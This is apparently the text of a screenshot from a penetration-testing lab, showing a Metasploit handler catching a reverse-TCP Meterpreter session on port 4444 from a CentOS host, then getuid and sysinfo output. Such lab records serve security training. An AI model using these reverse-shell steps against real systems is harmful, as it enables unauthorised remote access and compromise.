 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3020772 bytes) to 10.10.10.142
[*] Meterpreter session 12 opened (10.10.10.146:4444 -> 10.10.10.142:58302) at 2023-02-24 22:19:39 -0500
meterpreter > getuid
Server username: www
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : CentOS 7.4.1708 (Linux 3.10.0-693.el7.x86_64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >